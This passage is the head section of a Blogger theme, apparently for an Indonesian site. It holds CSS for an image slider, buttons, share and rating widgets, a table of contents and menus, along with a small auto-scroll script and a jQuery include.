.post-body iframe{max-height:75%}}
@media screen and (max-width:600px){
.post-body iframe{max-height:60%}}
@media screen and (max-width:480px){
.post-body iframe{height:auto!important;max-height:auto!important}}
/* CSS Only */
.post-body.entry-content{width:100%!important;}
@media screen and (max-width:960px){
.post-body.entry-content{max-height:90%}}
@media screen and (max-width:768px){
.post-body.entry-content{max-height:75%}}
@media screen and (max-width:600px){
.post-body.entry-content{max-height:60%}}
@media screen and (max-width:480px){
.post-body.entry-content{height:auto!important;max-height:auto!important}}
.post-body.entry-content img {width: 100%; height: auto }
.entrybody img {width: 100%; height: auto }
.fb-video,.fb-video span,.fb-video iframe{width:100%!important}
@font-face {
font-family: 'exotc350_bd_btbold';
src: url('https://drive.google.com/uc?export=download&id=1MMK26p0vtJazwNZx9CIefAzkBW9mrQTf') format('woff2'),
url('https://drive.google.com/uc?export=download&id=1TG65h3ozT3S8_WpXS9TU0LEJCdHLgQEM') format('woff');
font-weight: normal;
font-style: normal;}
/* CSS Button Style 2 by arlinadzgn */
.button2{float:left;list-style:none;text-align:center;width:95%;margin:10px;padding:2px;font-size:14px;clear:both}
.button2 ul{margin:0;padding:0}
.button2 li{display:inline;margin:5px;padding:0;list-style:none}
.button2 li a.demo,.button2 li a.download{position:relative;padding:14px 48px 14px 16px;background:#f39c12;display:block;color:#fff!important;font-weight:700;font-size:14px;text-align:left;text-transform:uppercase;letter-spacing:.2px;border-radius:3px;box-shadow:0 1px rgba(0,0,0,0.1);line-height:normal;transition:all .3s;max-width:170px;margin:auto;overflow:hidden}
.button2 li a.download{background:#3498db}
.button2 li a.demo:hover,.button2 li a.download:hover{background:#666}
.button2 li a.demo:active,.button2 li a.download:active{cursor:pointer}
.button2 li a.demo:after,.button2 li a.download:after{content:'\F054';background:rgba(0,0,0,0.1);position:absolute;right:0;top:0;font-weight:normal;display:inline-block;margin:0 0 0 10px;color:#fff;padding:16px 24px;font-family:fontawesome;transition:all .3s}
.button2 li:hover a.demo:after,.button2 li:hover a.download:after{background:transparent;-webkit-animation:bounceright .3s alternate ease infinite;animation:bounceright .3s alternate ease infinite}
@-webkit-keyframes bounceright{from{-webkit-transform:translateX(0)}to{-webkit-transform:translateX(3px)}}
@keyframes bounceright{from{transform:translateX(0)}to{transform:translateX(3px)}}

--></style>
<style type='text/css'>



/* Positioning */
#slider #slides_image .slide.one {
    left: 400px;
    top: 0;

    -webkit-animation: fadeOne 25s infinite;
    -moz-animation: fadeOne 25s infinite;
    animation: fadeOne 25s infinite;
}

#slider #slides_image .slide.two {
    left: 900px;
    top: 500px;

    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    transform: rotate(90deg);

    -webkit-animation: fadeTwo 25s infinite;
    -moz-animation: fadeTwo 25s infinite;
    animation: fadeTwo 25s infinite;
}

#slider #slides_image .slide.three {
    left: 400px;
    top: 1000px;

    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    transform: rotate(180deg);

    -webkit-animation: fadeThree 25s infinite;
    -moz-animation: fadeThree 25s infinite;
    animation: fadeThree 16s infinite;
}

#slider #slides_image .slide.four {
    left: -100px;
    top: 500px;

    -webkit-transform: rotate(270deg);
    -moz-transform: rotate(270deg);
    transform: rotate(270deg);

    -webkit-animation: fadeFour 25s infinite;
    -moz-animation: fadeFour 25s infinite;
    animation: fadeFour 25s infinite;
}

#slider #slides_info .slide_info.one {
    left: 400px;
    top: 0;

    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    transform: rotate(180deg);

    -webkit-animation: fadeThree 25s infinite;
    -moz-animation: fadeThree 25s infinite;
    animation: fadeThree 25s infinite;
}

#slider #slides_info .slide_info.two {
    left: 800px;
    top: 400px;

    -webkit-transform: rotate(270deg);
    -moz-transform: rotate(270deg);
    transform: rotate(270deg);

    -webkit-animation: fadeFour 25s infinite;
    -moz-animation: fadeFour 25s infinite;
    animation: fadeFour 25s infinite;
}

#slider #slides_info .slide_info.three {
    left: 400px;
    bottom: 0;

    -webkit-animation: fadeOne 25s infinite;
    -moz-animation: fadeOne 25s infinite;
    animation: fadeOne 25s infinite;
}

#slider #slides_info .slide_info.four {
    left: 0;
    top: 400px;

    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    transform: rotate(90deg);

    -webkit-animation: fadeTwo 25s infinite;
    -moz-animation: fadeTwo 25s infinite;
    animation: fadeTwo 25s infinite;
}

/* Slider Styles */
#slider_wrapper {
    position: relative;
    margin:0 auto;
    width: 1000px;
    height: 400px;
overflow: hidden;
}

#slider {
    width: 900px;
    height: 300px;
    top: 50px;
    left: 50px;
    position: relative;
}

#slider #slides_image {
    position: absolute;
    top: 0;
    left: 0px;
    width: 1300px;
    height: 1300px;

    -webkit-animation: rotate 25s ease infinite;
    -moz-animation: rotate 25s ease infinite;
    animation: rotate 25s ease infinite;
}

#slider #slides_info {
    position: absolute;
    bottom: 0;
    left: -400px;
    width: 1100px;
    height: 1100px;

    -webkit-animation: rotate 25s ease infinite;
    -moz-animation: rotate 25s ease infinite;
    animation: rotate 25s ease infinite;
    z-index: 5;
}

#slider #slides_info .slide_info {
    width: 300px;
    height: 300px;
    position: absolute;
}

#slider #slides_image .slide {
    width: 500px;
    height: 300px;
    background: rgba(0,0,0,0.5);
    position: absolute;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixyU12Q4vo92nNqkDEljFAt864inVRMjv2GAZkTmVXuuHRyxDVI9npiU_l__9lXb2AagHMyXQvd-3M1zCWIs6edfRnaSKmDbRrozFKlHXCmtqzkl8AOopM7_DahCVy79dwDQQQK-_Xtw/s1600/media-pause.png) 50% 50% no-repeat;
}

/* Text Styles */
#slider #slides_info .slide_info h2 {
    color: #333;
    font-family: "Arial", sans-serif;
    margin: 0;
    font-weight: bold;text-shadow: 0px 2px 3px #fff;
    font-size: 24px;
    padding-bottom: 5px;
}

#slider #slides_info .slide_info p {
    color: #666;
    font: 15px Arial, sans-serif;font-weight: bold;
    text-shadow: 1px 1px #eee;
}

/* Button */
#slider a.button {
    display: inline-block;
	white-space: nowrap;
	background-color: #ccc;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#eee), to(#ccc));
	background-image: -webkit-linear-gradient(top, #eee, #ccc);
	background-image: -moz-linear-gradient(top, #eee, #ccc);
	background-image: -ms-linear-gradient(top, #eee, #ccc);
	background-image: -o-linear-gradient(top, #eee, #ccc);
	background-image: linear-gradient(top, #eee, #ccc);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#eeeeee', EndColorStr='#cccccc');
	border: 1px solid #777;
	padding: 0 1.5em;
	margin: 0.5em;
	font: bold 1em/2em Arial, Helvetica;
	text-decoration: none;
	color: #444;
	text-shadow: 0 1px 0 rgba(255,255,255,.8);
	-moz-border-radius: .2em;
	-webkit-border-radius: .2em;
	border-radius: .2em;
	-moz-box-shadow: 0 0 1px 1px rgba(255,255,255,.8) inset, 0 1px 0 rgba(0,0,0,.3);
	-webkit-box-shadow: 0 0 1px 1px rgba(255,255,255,.8) inset, 0 1px 0 rgba(0,0,0,.3);
	box-shadow: 0 0 1px 1px rgba(255,255,255,.8) inset, 0 1px 0 rgba(0,0,0,.3);
}

.button:hover
{
	background-color: #ddd;        
	background-image: -webkit-gradient(linear, left top, left bottom, from(#fafafa), to(#ddd));
	background-image: -webkit-linear-gradient(top, #fafafa, #ddd);
	background-image: -moz-linear-gradient(top, #fafafa, #ddd);
	background-image: -ms-linear-gradient(top, #fafafa, #ddd);
	background-image: -o-linear-gradient(top, #fafafa, #ddd);
	background-image: linear-gradient(top, #fafafa, #ddd);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#fafafa', EndColorStr='#dddddd');        
}

.button:active
{
	-moz-box-shadow: 0 0 4px 2px rgba(0,0,0,.3) inset;
	-webkit-box-shadow: 0 0 4px 2px rgba(0,0,0,.3) inset;
	box-shadow: 0 0 4px 2px rgba(0,0,0,.3) inset;
	position: relative;
	top: 1px;
}

.button:focus
{
	outline: 0;
	background: #fafafa;
}    

.button:before
{
	background: #444;
	background: rgba(0,0,0,.1);
	float: left;        
	width: 1em;
	text-align: center;
	font-size: 1.5em;
	margin: 0 1em 0 -1em;
	padding: 0 .2em;
	-moz-box-shadow: 1px 0 0 rgba(0,0,0,.5), 2px 0 0 rgba(255,255,255,.5);
	-webkit-box-shadow: 1px 0 0 rgba(0,0,0,.5), 2px 0 0 rgba(255,255,255,.5);
	box-shadow: 1px 0 0 rgba(0,0,0,.5), 2px 0 0 rgba(255,255,255,.5);
	-moz-border-radius: .15em 0 0 .15em;
	-webkit-border-radius: .15em 0 0 .15em;
	border-radius: .15em 0 0 .15em;
        pointer-events: none;        
}
    .add:before
    {
        content: "\271A";
    }
    
    .edit:before
    {
        content: "\270E";        
    }
    
    .delete:before
    {
        content: "\2718";        
    }
    
    .save:before
    {
        content: "\2714";        
    }
    
    .email:before
    {
        content: "\2709";        
    }
    
    .love:before
    {
        content: "\2764";        
    }
    
    .next:before
    {
        content: "\279C";
    }
    
    .star:before
    {
        content: "\2605";
    }
    
    .spark:before
    {
        content: "\2737";
    }
    
    .play:before
    {
        content: "\25B6";
    }



/*
#slider:hover #slides_image,#slider:hover #slides_info,#slider:hover #slides_image .slide,#slider:hover #slides_info .slide_info {
    -webkit-animation-play-state: paused;
    -moz-animation-play-state: paused;
    animation-play-state: paused;
}

#slider:hover .slide img {
    filter: alpha(opacity=50);
    opacity: .5;
}
*/
/* Animation Keyframes */

@-moz-keyframes rotate { 
    0% {
        -moz-transform: rotate(0deg);
    }
    20% {
        -moz-transform: rotate(0deg);
    }
    25% {
        -moz-transform: rotate(-90deg);
    }
    45% {
        -moz-transform: rotate(-90deg);
    }
    50% {
        -moz-transform: rotate(-180deg);
    }
    70% {
        -moz-transform: rotate(-180deg);
    }
    75% {
        -moz-transform: rotate(-270deg);
    }
    95% {
        -moz-transform: rotate(-270deg);
    }
    100% {
        -moz-transform: rotate(-360deg);
    }
}
@-webkit-keyframes "rotate" { 
    0% {
        -webkit-transform: rotate(0deg);
    }
    20% {
        -webkit-transform: rotate(0deg);
    }
    25% {
        -webkit-transform: rotate(-90deg);
    }
    45% {
        -webkit-transform: rotate(-90deg);
    }
    50% {
        -webkit-transform: rotate(-180deg);
    }
    70% {
        -webkit-transform: rotate(-180deg);
    }
    75% {
        -webkit-transform: rotate(-270deg);
    }
    95% {
        -webkit-transform: rotate(-270deg);
    }
    100% {
        -webkit-transform: rotate(-360deg);
    }
}

@keyframes "rotate" { 
    0% { transform: rotate(0deg); }
    20% { transform: rotate(0deg); }
    25% { transform: rotate(-90deg); }
    45% { transform: rotate(-90deg); }
    50% { transform: rotate(-180deg); }
    70% { transform: rotate(-180deg); }
    75% { transform: rotate(-270deg); }
    95% { transform: rotate(-270deg); }
    100% { transform: rotate(-360deg); }
}

@-moz-keyframes fadeOne { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    20% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    22% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    30% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@-webkit-keyframes "fadeOne" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    20% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    22% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    30% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@keyframes "fadeOne" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    20% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    22% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    30% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}

@-moz-keyframes fadeTwo { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    45% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    47% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    55% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@-webkit-keyframes "fadeTwo" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    45% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    47% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    55% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@keyframes "fadeTwo" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    45% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    47% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    55% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}

@-moz-keyframes fadeThree { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    70% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    72% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    80% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@-webkit-keyframes "fadeThree" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    70% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    72% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    80% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@keyframes "fadeThree" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    70% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    72% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    80% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}

@-moz-keyframes fadeFour { 
    0% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    5% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    95% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    97% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
}
@-webkit-keyframes "fadeFour" { 
    0% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    5% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    95% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    97% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
}
@keyframes "fadeFour" { 
    0% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    5% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    95% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    97% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
}
/* Social Media Share */
#mblSocialFloat {
float: left;
width: 100%;
border-top: 1px solid #e7e7e7;
border-bottom: 1px solid #e7e7e7;
padding-top: 5px;
padding-bottom: 5px;
margin-top: 20px;
}

.lovebtn,.lovebtn:after{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;border:1px solid;display:inline-block;height:18px;line-height:18px;padding:0 8px}.lovebtn{-webkit-box-shadow:1px 1px 0 rgba(255,255,255,0.5) inset;-moz-box-shadow:1px 1px 0 rgba(255,255,255,0.5) inset;box-shadow:1px 1px 0 rgba(255,255,255,0.5) inset;text-shadow:0 1px 0 rgba(255,255,255,0.5);text-decoration:none;margin-right:38px;position:relative;font-size:11px}.lovebtn:first-letter{font-size:12px}.lovebtn:hover:after{text-shadow:none}.lovebtn:after{background-color:#eee;border-color:#d3d3d3;color:#777;content:attr(data-count);left:100%;margin-left:8px;margin-right:-13px;position:absolute;top:-1px}.lovebtn:before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);filter:progid:DXImageTransform.Microsoft.Matrix(M11=0.7071067811865476,M12=-0.7071067811865475,M21=0.7071067811865475,M22=0.7071067811865476,sizingMethod='auto expand');background-color:#eee;border:1px solid #ccc;border-right:0;border-top:0;content:'';position:absolute;right:-13px;top:4px;height:8px;width:8px;z-index:1;zoom:1}.lovebtn,.lovebtn:visited{background-color:#ff6138;border-color:#ff6138;color:#ff6138}.lovebtn:first-letter,.lovebtn:visited:first-letter{color:#f64136}.lovebtn:hover,.lovebtn:hover:first-letter{text-shadow:0 1px 0 #b12f27;background-color:#ff6138;border-color:orange;color:#eeeeee}.lovebtn:active:first-letter{color:#b12f27;text-shadow:0 1px 0 rgba(255,255,255,0.3)}

  ul.menu {
        list-style-type: none;
    }
    ul.menu li {
        padding: 5px;
        font-size: 14px;
        font-weight: bold; 
        font-family: "Trebuchet MS", Arial, sans-serif;
    }
    ul.menu li a {
        height: 24px;
        line-height: 24px;
        display: inline-block;
        padding-left: 40px; /* To sift text off the background-image */
        color: #333;
        background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1bTo7J-SfDHP0QY_pxLWHJlIGmn1NF1YZvwIF91Wj9sgUETwXvwi1dHyc5qdW9G8fyxCJPTDh2MhGqFYrEChK0jVmIliOaIJKbM5T5XmD89BCKAHzPfLoRBJtjOm4CYMuiu0bwvIwY-s/s1600/info-pusakamadinah.png") no-repeat; /* As all link share the same background-image */
    }
    ul.menu li.murysid a {
        background-position: 0 0;
    }
    ul.menu li.dalildiam a {
        background-position: 0 -34px;
    }
    ul.menu li.caradiam a {
        background-position: 0 -68px;
    }
    ul.menu li.petasitus a {
        background-position: 0 -102px;
    }

#Followers1, #Feed1, #Feed2 {clear: both;width:260px;height:auto;overflow:auto;vertical-align:middle;padding: 5px; margin: 10px; background: #eee; color: #333; font-size: 13px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;"}
#Followers1 h2, #Feed1 h2, #Feed2 h2 {vertical-align:middle;color: #333; font-size: 14px; font-weight: bold; line-height: 1.3em;}   


</style>
<script>
function autoScroll(){window.scrollBy(0,1);scrolldelay=setTimeout('autoScroll()',50)}
function stopScroll(){clearTimeout(scrolldelay)}
</script>
<style>

@media screen and (max-width: 959px) { 

#content-wrapper {
padding-left: 0px;
    } 

    </style>
<style>
#main-head {
    border-bottom: #C5A3BE  0px solid;
    padding-bottom: 50px;
    -webkit-box-shadow: rgba(0,0,0,0.5) 0px 7px 7px -1px;
    -moz-box-shadow: rgba(0,0,0,0.5) 0px 7px 7px -1px;
    box-shadow: rgba(0,0,0,0.5) 0px 7px 7px -1px;
}


#body-wrapper {
    background: transparent;
    border-bottom: 2px rgba(197, 163, 190,.4);
}

</style>
<style>
#adwrap_top_wrap {
    display: none;
}
#bi-tip-rating-2546 {
 margin: 0.5em 0;
 font-size: 12px!important;
}
#bi-tip-rating-2546 * {
 line-height: 1.3em!important;
}
#bi-tip-rating-2546 .button {
 float: left;
 width: 95px;
 overflow: hidden;
 border: 1px solid #C6C6C6;
 filter: progid:DXImageTransform.Microsoft.Gradient(GradientType=0,StartColorStr=#fff8f8f8,EndColorStr=#ffeeeeee);
 background-image: -moz-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: -ms-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: -o-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: -webkit-gradient(linear,left top,left bottom,color-stop(0,#F8F8F8),color-stop(100%,#EEE));
 background-image: -webkit-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: linear-gradient(to bottom,#F8F8F8 0,#EEE 100%);
 -moz-border-radius: 2px;
 -webkit-border-radius: 2px;
 border-radius: 2px;
 margin: 0 0.5em 0 0;
 padding: 2px 0;
 filter: alpha(opacity=60);
 opacity: 0.6;
}
#bi-tip-rating-2546 .button:hover {
 filter: alpha(opacity=100);
 opacity: 1;
}
#bi-tip-rating-2546 .button iframe {
 height: 20px;
 margin: 1px 0 0 0;
 position: relative;
 z-index: 9999;
}
#bi-tip-rating-2546 .like.button iframe {
 margin-left: -104px;
}
#bi-tip-rating-2546 .dislike.button iframe {
 margin-left: -92px;
}
#bi-tip-rating-2546 .button div.icon {
 background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglxeqGuUIBzbApURWNlpbRxY1hXEw1FKuArT9-UCjbhmsVsdzMGHzLy8rue3h3yKl_5v0vUvgcJvkGOLY2sZZs9RpXVJkBCrNTlT5AXC98o_4EmTVPUQAr4RJmEGgeUCx05kbiELgMvQ/s1600/ui-icons.png);
 background-repeat: no-repeat;
 height: 20px;
 width: 20px;
 position: absolute;
 z-index: 1;
}
#bi-tip-rating-2546 .like.button div.icon {
 background-position: -252px -26px;
}
#bi-tip-rating-2546 .dislike.button div.icon {
 background-position: -320px -138px;
}
#bi-tip-rating-2546 .like.button {
 width: 85px;
}
#bi-tip-rating-2546 .share.button {
 width: 85px;
 text-align: center;
 padding: 8px;
 color: black;
 font-weight: bold;
 font-size: 12px;
 line-height: 12px!important;
}
#bi-tip-rating-2546 .button div.label {
 position: absolute;
 margin: 4px 0 0 22px;
 color: black;
 font-size: 12px;
 z-index:1;
}
#bi-tip-rating-2546 .button:active {
 border-color: #C6C6C6;
 background-color: #E9E9E9;
 background-image: none;
 -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.20);
 -ms-box-shadow: inset 0 1px 1px rgba(0,0,0,.20);
 -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .20);
 box-shadow: inset 0 1px 1px rgba(0, 0, 0, .20);
}
#bi-tip-rating-2546 .share-box {
 margin: 0.5em 0;
 display: none;
}
#bi-tip-rating-2546 input.share-url {
 display:block;
 -moz-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, .1);
 -ms-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, .1);
 -webkit-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, .1);
 box-shadow: inset 0px 1px 1px rgba(0, 0, 0, .1);
 -webkit-border-radius: 2px;
 -moz-border-radius: 2px;
 border-radius: 2px;
 border: 1px solid #ccc;
 padding: 5px;
 width: 50%;
}
#bi-tip-rating-2546 input.share-url:hover {
 -moz-box-shadow: inset 0px 1px 2px rgba(0,0,0,.15);
 -ms-box-shadow: inset 0px 1px 2px rgba(0,0,0,.15);
 -webkit-box-shadow: inset 0px 1px 2px rgba(0, 0, 0, .15);
 box-shadow: inset 0px 1px 2px rgba(0, 0, 0, .15);
}
#bi-tip-rating-2546 .bi-share-button:hover {
 filter: alpha(opacity=90);
 opacity: 0.9;
}
#bi-tip-rating-2546 .bi-share-button {
 display: block;
 float: left;
 width: 32px;
 height: 32px;
 margin: 1% 3% 0 0;
 background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHMT4veO8AeUfPZmG8l0m6xrEOZNTZQnkt0CAQa1vefteB4qpRQkcMs6xSLWUNmiUu0Fffx6i0tVyO0fT5wyvKVCAGKFoI7KsnevAQvBBmIHZV8GryjQrSTkC_nP7PMThqhbHY0yAvhQ/s1600/social-icons.png);
 background-repeat: no-repeat;
}
#bi-tip-rating-2546 .bi-share-facebook {background-position: 0 -652px;}
#bi-tip-rating-2546 .bi-share-twitter {background-position: 0 -1104px;}
#bi-tip-rating-2546 .bi-share-gplus {background-position: 0 -488px;}
#bi-tip-rating-2546 .bi-share-tumblr {background-position: 0 -380px;}
#bi-tip-rating-2546 .bi-share-pinterest {background-position: 0 0;}
#bi-tip-rating-2546 .bi-share-blogger {background-position: 0 -688px;}
#bi-tip-rating-2546 a.copyright-button:hover {
 text-decoration: underline;
}
#bi-tip-rating-2546 a.copyright-button {
 display: block;
 float: left;
 width: 1em;
 height: 1em;
 background: red;
 color: white;
 text-align: center;
 color: white;
 padding: 0.2em;
 font-size: 10px;
 font-weight: bold;
 margin: 3% 0 0 0;
}

#dp-scroll{position:fixed;z-index:9999;top:20%;right:0}#dp-scroll a{display:block;background-color:transparent;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVjsVxLIqTD1WVh-Uv7KfuzkLAdAp2rzICSLjzjjGA9MbsudXifZ0L67BEpVrw9YC9Wq4JsiImXzgSXiExGJ6r5kJGwa6TlVJFC7Z_hTTGyPsJ0KRl4sqbQW6BWNyGfmWLfiiHYPjQvQ/s1600/scroll2.png);width:36px;height:36px;text-indent:-999em}#dp-scroll a.dp-up{background-position:0 -36px}#dp-scroll a.dp-down{background-position:0 -72px}#dp-scroll a.dp-bottom{background-position:0 -108px}#dp-scroll a.dp-scroll{background-position:0 -144px}#dp-scroll a.dp-stop{background-position:0 -180px}#dp-scroll a:hover{background-color:rgba(189,160,203,.2)}


/* CSS Table of Contents */
#light-toc{background:#f5f5f5;border-radius:3px;padding:10px 20px}
#toc_list{font-weight:700;cursor:pointer;margin:10px 0}
#toc_list:focus,#toc li:focus,.back_tocontent:focus{outline:none}
#toc_list svg{vertical-align:middle}
#toc li{background:transparent;cursor:pointer;margin:.2em 0 .2em 1em}
#toc ol li:before{left:-2em}
#toc li a{color:#222}
#toc li a:hover{color:#1e90ff}
#toc{display:grid}
.back_tocontent{display:inline-block;cursor:pointer;text-align:right;float:right;margin:15px auto;background:#00cec9;color:#fff;font-size:11px;padding:2px 12px;border-radius:99em;transition:all .3s}
.back_tocontent:hover{background:#2d3436;color:#fff}
:target::before{content:'';display:block;height:40px;margin-top:-40px;visibility:hidden}


/* CSS Only */
.post-body object{width:100%!important;}
@media screen and (max-width:960px){
.post-body object{max-height:90%}}
@media screen and (max-width:768px){
.post-body object{max-height:75%}}
@media screen and (max-width:600px){
.post-body object{max-height:60%}}
@media screen and (max-width:480px){
.post-body object{height:auto!important;max-height:auto!important}}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.js'></script>
<script type='text/javascript'>
var defaultnoimage="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9JpDz7Ttcyf8cJzDaaBlje8MK_8HKAWtKJLR2W0aG-TVZIQPZouxczTEwaQSaOlJXJHpcrJYoAFzXKBDGtX9TZd6ypmJMRfJNJvHSm5SCgkabItaHj3051DN2izP0l0QwxAhkgZGhkew/s1600/no_image.jpg";
var maxresults=4;
var splittercolor="#fff";
var relatedpoststitle="Terkait";
</script>
<style type='text/css'>
.clearfix:after {
    content: "\0020";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
    overflow: hidden;
}

#container,#header,#main,#main-fullwidth,#footer,.clearfix {
    display: block;
}

.clear {
    clear: both;
}

h1,h2,h3,h4,h5,h6 {
    margin-bottom: 16px;
    font-weight: normal;
    line-height: 1;
}

h1 {
    font-size: 40px;
}

h2 {
    font-size: 30px;
}

h3 {
    font-size: 20px;
}

h4 {
    font-size: 16px;
}

h5 {
    font-size: 14px;
}

h6 {
    font-size: 12px;
}

h1 img,h2 img,h3 img,h4 img,h5 img,h6 img {
    margin: 0;
}

table {
    margin-bottom: 20px;
    width: 100%;
}

th {
    font-weight: bold;
}

thead th {
    background: #c3d9ff;
}

th,td,caption {
    padding: 4px 10px 4px 5px;
}

tr.even td {
    background: #e5ecf9;
}

tfoot {
    font-style: italic;
}

caption {
    background: #eee;
}

li ul,li ol {
    margin: 0;
}

ul,ol {
    margin: 0 20px 20px 0;
    padding-left: 40px;
}

ul {
    list-style-type: disc;
}

ol {
    list-style-type: decimal;
}

dl {
    margin: 0 0 20px 0;
}

dl dt {
    font-weight: bold;
}

dd {
    margin-left: 20px;
}

pre {
    margin: 20px 0;
    white-space: pre;
}

pre,code,tt {
    font: 13px 'andale mono','lucida console',monospace;
    line-height: 18px;
}

#search {
    overflow: hidden;
}

#header .description {
    font-family: Georgia,Helvetica,Sans-serif;
}

.menus,.menus * {
    margin: 0;
    padding: 0;
    list-style: none;
    list-style-type: none;
    line-height: 1.0;
}

.menus ul {
    position: absolute;
    top: -999em;
    width: 100%;
}

.menus ul li {
    width: 100%;
}

.menus li:hover {
    visibility: inherit;
}

.menus li {
    float: left;
    position: relative;
}

.menus a {
    display: block;
    position: relative;
}

.menus li:hover ul,.menus li.sfHover ul {
    left: 0;
    top: 100%;
    z-index: 99;
}

.menus li:hover li ul,.menus li.sfHover li ul {
    top: -999em;
}

.menus li li:hover ul,.menus li li.sfHover ul {
    left: 100%;
    top: 0;
}

.menus li li:hover li ul,.menus li li.sfHover li ul {
    top: -999em;
}

.menus li li li:hover ul,.menus li li li.sfHover ul {
    left: 100%;
    top: 0;
}

.sf-shadow ul {
    padding: 0 8px 9px 0;
    -moz-border-radius-bottomleft: 17px;
    -moz-border-radius-topright: 17px;
    -webkit-border-top-right-radius: 17px;
    -webkit-border-bottom-left-radius: 17px;
}

.menus .sf-shadow ul.sf-shadow-off {
    background: transparent;
}

.menu-primary-container {
    float: left;
    padding: 0 10px;
    position: relative;
    height: 36px;
